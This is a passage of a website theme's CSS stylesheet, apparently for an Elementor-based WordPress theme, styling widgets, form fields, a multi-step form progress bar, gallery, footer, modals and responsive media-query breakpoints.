.widget-categories .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

.widget-share-this li {
    margin: 0;
}

.widget-share-this a {
    padding: 0;
}

.widget-gallery .gallery {
    margin-left: -15px;
    margin-right: -15px;
}

.widget-gallery .gallery img {
    border-radius: 4px;
}

.item .widget-services h4 {
    margin: 1.5rem 0;
}

.widget-services li {
    display: flex;
    align-items: start;
}

.widget-services .list-group-flush .list-group-item:first-child {
    border-top-width: 1px;
}

.widget-services .list-group-flush .list-group-item:last-child {
    border-bottom-width: 1px;
}

.widget-services li a {
    display: flex;
    align-items: start;
}

.widget-carousel .mid-slider-simple {
    padding: 0;
}

.sidebar .widget-carousel .item {
    margin-bottom: 0;
}

.widget-carousel .card {    
    padding: 25px 5px;
    background-color: var(--primary-bg-color-3);
    box-shadow: none;
}

.body-mode-dark .widget-carousel .card {    
    background-color: var(--secondary-bg-color-3);
    box-shadow: none;
}

.widget-carousel .card p {
    color: var(--primary-p-color);
}

.widget-carousel .card .icon {
    margin: 0 auto 1.5rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.widget-carousel .card img.icon {
    width: 100%;
    max-width: 90px;
    height: auto;
    border-radius: 100%;
}

/* #endregion Widget */

/*----------------------------------------------
9. Form and Field
----------------------------------------------*/

/* #region Form and Field */

.grecaptcha-badge {
    bottom: 100px!important;
    box-shadow: none!important;
    visibility: hidden;
    z-index: -100;
}

.form-control {
    width: 100%;
    height: 50px;
    background: no-repeat;
    box-shadow: none;
    padding: 10px 15px;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    line-height: 1.2;
}

.odd .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.form-control:disabled, .form-control[readonly] {
    background-color: inherit;
    opacity: 0.75;
    cursor: no-drop;
}

.form-control:focus {
    background: no-repeat;
    color: inherit;
    outline: none;
    border-color: inherit;
    box-shadow: none;
}

.form-control.valid {
    border-color: var(--valid-color);
}

.form-control.invalid {
    border-color: var(--invalid-color);
}

textarea.form-control {
    width: 100%;
    min-height: 190px;
}

.checkbox-row {
    display: inline-block;
    vertical-align: middle;
}

.checkbox-row.no-checked {
    color: var(--invalid-color);
}

.checkbox-row input {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.checkbox-row p {
    display: inline;
    vertical-align: middle;
}

.input-group > .custom-select:not(:first-child), .input-group > .form-control:not(:first-child) {
    border-radius: 2px;
}

.input-group {
    margin: 10px 0;
}

.input-group .icon-arrow-down {
    position: absolute;
    top: calc(50% - 8px);
    right: 5%;
    color: var(--primary-t-color);
}

.odd .input-group .icon-arrow-down {
    color: var(--secondary-l-color);
}

button:disabled {
    cursor: no-drop;
}

.form-alert {
    margin: 1rem 0;
    display: block;
    color: var(--invalid-color);
}

.form-alert.valid {
    color: var(--valid-color);
}

.form-alert.invalid {
    color: var(--invalid-color);
}

/* #endregion Form and Field */

/*----------------------------------------------
9.1 Multi-Step Form
----------------------------------------------*/

/* #region Multi-Step Form */

.multi-step-form {
    min-height: 575px;
}

.multi-step-form fieldset {
    width: 100%;
    position: relative;
}

.multi-step-form fieldset:not(:first-of-type) {
    display: none;
}

.multi-step-form input {
    width: 100%;
}

.multi-step-form input[type=checkbox] {
    width: 18px;
    height: 18px;
}

.multi-step-form .mask-radius {
    width: calc(58% + 15px);
    right: 0;
}

.multi-step-form .step-images {
    min-height: 575px;
}

.multi-step-form .content-images .step-image .fit-image {
    min-height: 575px;
}

.progressbar {
    margin-bottom: 25px;
    padding: 0;
    overflow: hidden;
    counter-reset: step;
}

.progressbar:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    right: 0;
    top: 25px;
    z-index: 0;
}

.odd .progressbar:after {
    background-color: var(--secondary-bg-color-3);
}

.progressbar.complete:after {
    background: linear-gradient(to right, var(--primary-color) 20%, var(--secondary-color) 40%, var(--secondary-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
}

.progressbar li.active:before, .progressbar li.active:after {
    background: linear-gradient(to right, var(--primary-color) 20%, var(--secondary-color) 40%, var(--secondary-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
    color: var(--primary-bg-color);
}

.odd .progressbar li.active:before, .progressbar li.active:after {
    color: var(--secondary-bg-color);
}

.progressbar li {
    list-style-type: none;
    font-size: 1rem;
    font-weight: 500;
    text-align: center;
    width: 33.3333%;
    float: left;
    position: relative;
    color: var(--primary-t-color);
}

form[data-steps="1"] .progressbar {
    display: none;
}

form[data-steps="1"] .progressbar li {
    width: 100%;
}

form[data-steps="2"] .progressbar li {
    width: 50%;
}

form[data-steps="3"] .progressbar li {
    width: 33.3333%;
}

form[data-steps="4"] .progressbar li {
    width: 25%;
}

.odd .progressbar li {
    color: var(--secondary-t-color);
}

.progressbar li:before {
    position: relative;
    z-index: 2;
    content: counter(step);
    counter-increment: step;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    font-size: 1.2rem;
    font-weight: 600;
    text-align: center;
    color: var(--primary-t-color);
    background-color: var(--primary-bg-color-3);
    border-radius: 100px;
    margin: 0 auto 10px auto;
}

.odd .progressbar li:before {
    color: var(--secondary-t-color);
    background-color: var(--secondary-bg-color-3);
}

.progressbar li:after {
    content: '';
    width: 100%;
    height: 6px;
    background-color: var(--primary-bg-color-3);
    position: absolute;
    left: -50%;
    top: 17px;
    z-index: 1;
}

.odd .progressbar li:after {
    background-color: var(--secondary-bg-color-3);
}

/* #endregion Multi-Step Form */

/*----------------------------------------------
10. List
----------------------------------------------*/

/* #region List */

.list-group-item {
    margin: 0;
    background: none;
    font-size: 1rem;
    padding-right: 0;
    padding-left: 0;
    border-color: var(--primary-l-color);
}

.odd .list-group-item,
.body-mode-dark .list-group-item {
    border-color: var(--secondary-l-color);;
}

.list-group-item a:hover {
    color: var(--primary-color);
}

.list-group-item img {
    border-radius: 4px;
    background-color: var(--primary-bg-color-3);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.body-mode-dark .list-group-item img {
    background-color: var(--secondary-bg-color-3);
}

.list-group-item a:not(.btn) {
    color: inherit;
}

.list-group-item .icon {
    font-size: 34px;
    text-align: left;
}

/* #endregion List */

/*----------------------------------------------
11. Gallery
----------------------------------------------*/

/* #region Gallery */

.gallery {
    position: relative;
}

.content .gallery {
    margin: 35px 0 0 0;
}

.gallery .item:not(:last-child) {
    margin-bottom: 30px;
}

.gallery img.fit-image {
    border-radius: 2px;
    -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.gallery img.fit-image:hover,
.gallery a:hover img,
.gallery .icon:hover + img {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.gallery .fit-image {
    width: 100%;
    height: 100%;
}

.gallery.featured {
    transform: scale(1);
}

.gallery.featured a:first-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: -30px;
    left: -15px;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

.gallery.featured a:last-child:before {
    content: '';
    position: absolute;
    z-index: -1;
    right: -15px;
    bottom: 0;
    width: 90%;
    height: 90%;
    border: 4px solid;
    border-color: var(--primary-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

/* #endregion Gallery */

/*----------------------------------------------
12. Footer
----------------------------------------------*/

/* #region Footer */

footer {
    position: relative;
    background-color: var(--footer-bg-color);
}

footer .brand .logo {
    font-size: 2.2rem;
    font-weight: 700;
    line-height: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

footer .brand .logo img {
    width: auto;
    height: var(--footer-brand-height);
}

footer .brand a:hover {
    text-decoration: none;
}

footer .branding p {
    line-height: 1.85;
}

footer .title {
    margin-top: 0;
}

footer .contacts {
    position: relative;
    top: 2.5rem;
    left: 2.5rem;
}

footer .contacts .nav-item {
    position: relative;
    z-index: 1;
}

footer .contacts:before {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-top: 4px solid;
    border-right: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:after {
    content: '';
    position: absolute;
    z-index: 0;
    top: -40px;
    right: 40px;
    width: 100%;
    height: 165%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    border-color: var(--primary-t-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
}

footer .contacts:hover:before,
footer .contacts:hover:after {
    border-color: var(--primary-color);
}

footer .contacts li {
    margin: 0;
    font-size: 1.2rem;
}

footer .nav-item {
    margin: 0;
}

footer .nav-item .nav-link {
    display: block;
    word-break: break-all;
    font-weight: 400;
    line-height: 1.4;
    color: inherit;
}

footer.odd .nav-item .nav-link {
    color: var(--secondary-p-color);
}

footer .nav-item .nav-link:hover {
    color: var(--primary-color);
    outline: none;
}

.footer-widget .badge.tag {
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .footer-widget .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.footer-widget .badge.tag:hover {
    color: var(--primary-color);
    border: 1px solid var(--primary-color);
}

footer .copyright {
    background-color: rgba(0, 0, 0, 0.05);
}

footer .odd.copyright,
footer.odd .copyright {
    background-color: rgba(0, 0, 0, 0.25);
}

footer .odd.alt.copyright {
    background-color: rgba(255, 255, 255, 0.03);
}

footer .copyright p {
    font-size: 14px;
    line-height: 1.8;
}

footer .copyright a:not(.btn) {
    font-size: 14px;
}

/* #endregion Footer */

/*----------------------------------------------
13. Modal
----------------------------------------------*/

/* #region Modal */

.modal-open {
    overflow-y: hidden;
    overflow-x: hidden;
}

.modal-dialog-slideout {
    min-height: 100%;
    margin: 0 0 0 auto;
}

.modal.fade .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translate(100%, 0)scale(1);
    transform: translate(100%, 0)scale(1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    height: 100%;
}

.modal.fade.show .modal-dialog.modal-dialog-slideout {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    display: flex;
    align-items: start;
    -webkit-box-align: start;
    height: 100%;
}

.modal-content {
    border: none;
    border-radius: 0;
    overflow-x: hidden;
    background-color: var(--primary-bg-color-2);
}

.theme-mode-dark .modal-content {
    background-color: var(--secondary-bg-color-3);
}

.modal-content.full {
    height: 100%;
}

.modal-header {
    font-size: 0;
    align-items: center;
    padding: 25px;
    border: none;
    font-weight: 600;
    color: var(--primary-t-color);
    border-radius: 0;
}

.theme-mode-dark .modal-header {
    color: var(--secondary-t-color);
}

.modal-header .modal-title {
    line-height: 0;
}

.modal-header .icon-close {
    font-size: 24px;
    cursor: pointer;
}

.modal-body {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 25px 25px 75px;
}

.theme-mode-dark .modal-body h2 {
    color: var(--white-color);
}

.theme-mode-dark .modal-body .form-control {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

/* #endregion Modal */

/*----------------------------------------------
14. Miscellaneous
----------------------------------------------*/

/* #region Miscellaneous */

.spinner-grow {
    color: var(--primary-color);
}

.scroll-to-top {
    display: none;
    position: fixed;
    z-index: 5;
    right: 25px;
    bottom: 25px;
    opacity: 0.75;
    transition-timing-function: ease;
    transition-duration: .4s;
    transition-property: opacity, transform;
}

.scroll-to-top:hover {
    opacity: 1;
}

.scroll-to-top i {
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 22px;
    background-color: var(--primary-bg-color-2);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.theme-mode-dark.scroll-to-top i,
.theme-mode-dark .scroll-to-top i {
    background-color: var(--secondary-bg-color-2);
}

.scroll-to-top i:hover,
.scroll-to-top i:focus {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

/* #endregion Miscellaneous */

/*----------------------------------------------
15. Keyframe
----------------------------------------------*/

/* #region Keyframe */

@-webkit-keyframes effect {
    to {
        background-position: -200% center;
    }
}

@keyframes effect {
    to {
        background-position: -200% center;
    }
}

/* #endregion Keyframe */

/*----------------------------------------------
16. All Media Queries
----------------------------------------------*/

/* #region All Media Queries */

@media(max-width: 1199px) {

    /* #region Header */

    body header .navbar-expand .navbar-nav.toggle {
        display: flex;
    }

    body header .navbar-expand .navbar-nav.contacts,
    body header .navbar-expand .navbar-nav.items ,
    body header .navbar-expand .navbar-nav.icons .social {
        display: none;
    }

    /* #endregion Header */

    /* #region Slider */

    .full-slider .inner .center,
    .no-slider .inner .center {    
        padding: 0;
    }

    .full-slider .inner .left,
    .no-slider .inner .left {
        padding: 0;
    }

    .full-slider .inner .right,
    .no-slider .inner .right {
        padding: 0;
    }

    body .full-slider.featured .inner .left .title,
    body .no-slider.featured .inner .left .title,
    body .full-slider.featured .inner .right .title,
    body .no-slider.featured .inner .right .title {
        max-width: 100%;
    }

    .full-slider.featured .inner .right .description {
        right: initial;
        position: inherit;
    }

    body .full-slider .inner button {
        margin: auto;
    }

    body .full-slider .swiper-button-next {
        right: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-prev {
        left: 0;
        padding: 1.5rem 1rem;
    }

    body .full-slider .swiper-button-next:after,
    body .full-slider .swiper-button-prev:after {
        font-size: 2rem;
    }

    body .full-slider .inner, body .no-slider .inner {
        padding: 0 20px;
    }

    /* #endregion Slider */

    /* #region Section */

    body .container {
        padding: 0 10px;
        max-width: 100%;
    }

    body .container .card.featured:before {
        content: none;
    }

    body .container.header.full-grid {
        margin: 0;
    }

    body .container.full-grid {
        padding: 0;
        max-width: calc(100% - 20px);
        margin: 0 10px;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 33.3333%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 33.3333%;
    }

    body .card-columns {
        column-count: 3;
    }    

    body .play-video {
        right: 40px;
        bottom: 30px;
        font-size: 2.5rem;
    }

    /* #endregion Feature */

    /* #region Gallery */

    body .gallery.featured a:first-child:before,
    body .gallery.featured a:last-child:before {
        content: none;
    }

    /* #endregion Gallery */
}

@media(max-width: 991px) {

    /* #region Slider */

    body .slider-h-100 {
        min-height: calc(100vh - 50px);
    }

    body .slider-h-100.alt {
        height: calc(85vh - 50px);
    }
    
    body .full-slider.featured .inner .left:before,
    body .full-slider.featured .inner .left:after,
    body .no-slider.featured .inner .left:before,
    body .no-slider.featured .inner .left:after,
    body .full-slider.featured .inner .right:before,
    body .full-slider.featured .inner .right:after,
    body .no-slider.featured .inner .right:before,
    body .no-slider.featured .inner .right:after {
        content: none;
    }   

    /* #endregion Slider */

    /* #region Section */

    .elementor .auto-section.vh-100 {
        padding: 110px 25px 50px;
    }

    body aside {
        margin-top: 60px;
    }

    body footer .title {
        margin-top: 2rem;
    }

    /* #endregion Section */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 50%;
    }

    body .columns-1 .bricklayer-column-sizer {
        width: 100%;
    }
    
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 50%;
    }

    body .card-columns {
        column-count: 2;
    }

    /* #endregion Feature */

    /* #region Modal */

    body .modal-body {
        align-items: start;
    }
    
    /* #endregion Modal */
}

@media(max-width: 767px) {

    /* #region General */

    body h1,
    body .slide-content .title,
    body .slider-item .slide-content .inner h1.title {
        font-size: var(--h1-m-size);
        font-weight: var(--h1-m-weight);
    }

    body h2 {
        font-size: var(--h2-m-size);
        font-weight: var(--h2-m-weight);
    }

    body h2.super {
        font-size: var(--h2-m-size);
        font-weight: var(--h1-m-weight);
    }

    body .text-md-left h2.featured,
    body .text-md-right h2.featured {
        margin: auto;
    }

    body h2.featured:before {
        content: none;
    }

    body h3 {
        font-size: var(--h3-m-size);
        font-weight: var(--h3-m-weight);
    }

    body p {
        font-size: var(--p-m-size);
        font-weight: var(--p-m-weight);
    }
    
    /* #endregion General */

    /* #region Helper Class */
    
    body .intro .btn {
        margin-top: 30px;
    }

    body .highlights:not(.image-right):not(.image-center) .intro {
        margin-top: 50px;
    }

    body .highlights:not(.image-left) .items .item:last-child {
        margin-bottom: 50px;
    }

    body .offers .items .item {
        margin-bottom: 0;
    }

    body .offers .items .item {
        margin-bottom: 30px;
    }

    body .blog-grid:not(.masonry) .items .item {
        margin-bottom: 30px;
        padding: 0;
    }

    /* #endregion Helper Class

    /* #region Header */

    body header .navbar-expand .navbar-nav a {
        padding: 10px 15px;
        font-size: 0;
    }

    body header .navbar-expand .navbar-nav.action .btn i {
        font-size: initial;
        margin: 0;
    }

    body .navbar-brand {
        margin: 0;
    }

    /* #endregion Header */

    /* #region Slider */    

    body .full-slider .slide-content .inner .description, 
    body .no-slider .slide-content .inner .description {
        max-width: 100%;
        font-size: 1.2rem;
    }  

    body .full-slider .slide-content .inner .description p, 
    body .no-slider .slide-content .inner .description p {
        font-size: 1.2rem;
    }

    body .full-slider .slide-content .inner .left, 
    body .no-slider .slide-content .inner .left,
    body .full-slider .slide-content .inner .center, 
    body .no-slider .slide-content .inner .center,
    body .full-slider .slide-content .inner .right, 
    body .no-slider .slide-content .inner .right {
        width: 100% !important;
    }

    body .full-slider .slide-content .inner .left a.btn-primary-color:after,
    body .no-slider .slide-content .inner .left button.btn-primary-color:after,
    body .full-slider .slide-content .inner .right a.btn-primary-color:after,
    body .no-slider .slide-content .inner .right button.btn-primary-color:after {
        content: none;
    }

    body .full-slider .hero-image,
    body .no-slider .hero-image {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image-left,
    body .no-slider .hero-image-left {
        width: 100%;
        height: auto;
        bottom: 0;
        right: initial;
    }

    body .full-slider .hero-image.alt,
    body .no-slider .hero-image.alt {
        top: 22%;
    }

    body .full-slider .hero-image-left.alt,
    body .no-slider .hero-image-left.alt {
        top: 22%;
    }   

    .hero-image[data-mask-768="0"],
    .hero-image-left[data-mask-768="0"],
    .full-image[data-mask-768="0"] {
        opacity: 1 !important;
    }
    
    .hero-image[data-mask-768="10"],
    .hero-image-left[data-mask-768="10"],
    .full-image[data-mask-768="10"] {
        opacity: 0.9 !important;
    }
    
    .hero-image[data-mask-768="20"],
    .hero-image-left[data-mask-768="20"],
    .full-image[data-mask-768="20"] {
        opacity: 0.8 !important;
    }
    
    .hero-image[data-mask-768="30"],
    .hero-image-left[data-mask-768="30"],
    .full-image[data-mask-768="30"] {
        opacity: 0.7 !important;
    }
    
    .hero-image[data-mask-768="40"],
    .hero-image-left[data-mask-768="40"],
    .full-image[data-mask-768="40"] {
        opacity: 0.6 !important;
    }
    
    .hero-image[data-mask-768="50"],
    .hero-image-left[data-mask-768="50"],
    .full-image[data-mask-768="50"] {
        opacity: 0.5 !important;
    }
    
    .hero-image[data-mask-768="60"],
    .hero-image-left[data-mask-768="60"],
    .full-image[data-mask-768="60"] {
        opacity: 0.4 !important;
    }
    
    .hero-image[data-mask-768="70"],
    .hero-image-left[data-mask-768="70"],
    .full-image[data-mask-768="70"] {
        opacity: 0.3 !important;
    }
    
    .hero-image[data-mask-768="80"],
    .hero-image-left[data-mask-768="80"],
    .full-image[data-mask-768="80"] {
        opacity: 0.2 !important;
    }
    
    .hero-image[data-mask-768="90"],
    .hero-image-left[data-mask-768="90"],
    .full-image[data-mask-768="90"] {
        opacity: 0.1 !important;
    }
    
    .hero-image[data-mask-768="100"],
    .hero-image-left[data-mask-768="100"],
    .full-image[data-mask-768="100"] {
        opacity: 0 !important;
    }

    .hero.slider-block .slider-item {
        display: block;
    }
      
    .hero.slider-block .slider-container {
        height: auto;
        min-height: auto;
    }

    .hero.slider-block .slide-content {
        padding: 25px 25px 85px 25px;
    }

    .hero.slider-block .inner {
        padding: 0;
    }
      
    .hero.slider-block .hero-image,
    .hero.slider-block .hero-image img,
    .hero.slider-block .hero-image-left,
    .hero.slider-block .hero-image-left img,
    .hero.slider-block .full-image,
    .hero.slider-block .full-image img {
        position: relative;
        left: 0;
        right: 0;
        width: 100%;
        display: block;
    }

    /* #endregion Slider */

    /* #region Section */

    body section {
        padding: 50px 0;
    }

    body section.featured:after {
        bottom: -25px;
        height: 50px;
    }

    body .elementor .auto-section {
        padding: 50px 25px;
    }

    .auto-section h2, .auto-section h3, .auto-section h4, .auto-section p {
        text-align: center;
    }

    .auto-section .icon-wrapper {
        margin-left: auto;
        margin-right: auto;
    }

    .elementor .auto-section .col-2-left {
        margin: 0 0 3rem 0;
    }

    .elementor .auto-section .col-2-right {
        margin: 3rem 0 0 0;
    }

    body .elementor .auto-section .elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
        padding: 15px 0;
    }

    .elementor .auto-section .gallery.items .item {
        padding: 0;
    }

    .elementor .auto-section .gallery.items .item:first-child {
        margin-top: 0;
    }
    
    .elementor .auto-section .gallery.items .item:last-child {
        margin-bottom: 0;
    }

    .elementor .auto-section .funfacts .items .item {
        margin-bottom: 30px;
    }

    body section.section-vsr-0   { padding: 0; }
    body section.section-vsr-10  { padding: 10px 0; }
    body section.section-vsr-20  { padding: 20px 0; }
    body section.section-vsr-30  { padding: 30px 0; }
    body section.section-vsr-40  { padding: 40px 0; }
    body section.section-vsr-50  { padding: 50px 0; }
    body section.section-vsr-60  { padding: 60px 0; }
    body section.section-vsr-70  { padding: 70px 0; }
    body section.section-vsr-80  { padding: 80px 0; }
    body section.section-vsr-90  { padding: 90px 0; }
    body section.section-vsr-100 { padding: 100px 0; }
    body section.section-vsr-110 { padding: 110px 0; }
    body section.section-vsr-120 { padding: 120px 0; }
    body section.section-vsr-130 { padding: 130px 0; }
    body section.section-vsr-140 { padding: 140px 0; }
    body section.section-vsr-150 { padding: 150px 0; }
    body section.section-vsr-160 { padding: 160px 0; }
    body section.section-vsr-170 { padding: 170px 0; }
    body section.section-vsr-180 { padding: 180px 0; }
    body section.section-vsr-190 { padding: 190px 0; }
    body section.section-vsr-200 { padding: 200px 0; }

    body section.bg-image-1,
    body section.bg-image-2 {
        background-image: none;
    }

    body.featured:after {
        height: 60px;
        bottom: -30px;
    }

    /* #endregion Section */

    /* #region List */

    body .list-group-item img {
        margin-right: 90px;
    }

    /* #endregion List */

    /* #region Features */

    body .card {
        padding: 25px 15px;
    }

    body .icon.bigger {
        width: 5rem;
        height: 5rem;
        margin: 0;
        font-size: 4.5rem;
        line-height: 5rem;
        font-weight: bold;
    }

    body .filter-section .btn-group .btn {
        font-size: 1rem;
    }

    .social-share a.nav-link:not(.btn) {
        font-size: 0;
        margin: 0 25px 0 0;
    }

    /* #endregion Features */

    /* #region Multi-Step Form */

    body .form .message {
        width: calc(100% - 30px);
    }

    body .step-prev, body .step-next, body .send {
        width: calc(50% - 12px);
    }

    /* #endregion Multi-Step Form */

    /* #region Footer */

    body footer .contacts {
        left: 0;
    }

    body footer .contacts {
        margin-bottom: 30px;
    }

    body footer .contacts:after {
        left: 0;
        width: 100%;
    }

    body footer .contacts:before {
        left: 0;
        width: 100%;
    }

    /* #endregion Footer */

    /* #region Footer */

    .widget-author a:not(.btn) {
        display: block;
    }

    .widget-author .author img {
        display: block;
        margin: 0 auto 1.5rem;
    }

    .widget-author span {
        margin: auto;
    }

    .widget_categories .cat-item a:not(.btn) {
        text-align: center;
    }

    .tagcloud {
        text-align: center;
    }

    .widget-social_networks {
        text-align: center;
    }

    /* #endregion Footer */
}

@media (max-width: 576px) {

    /* #region Header */

    header .navbar-expand .navbar-brand img {
        width: auto;
    }

    /* #endregion Header */

    /* #region Feature */

    body .bricklayer-column-sizer {
		width: 100%;
    }

    body .columns-1 .bricklayer-column-sizer,
    body .columns-2 .bricklayer-column-sizer,
    body .columns-3 .bricklayer-column-sizer,
    body .columns-4 .bricklayer-column-sizer,
    body .columns-5 .bricklayer-column-sizer,
    body .columns-6 .bricklayer-column-sizer {
        width: 100%;
    }

    body .card-columns {
        column-count: 1;
    }
    
    /* #endregion Feature */
}

/* #endregion All Media Queries */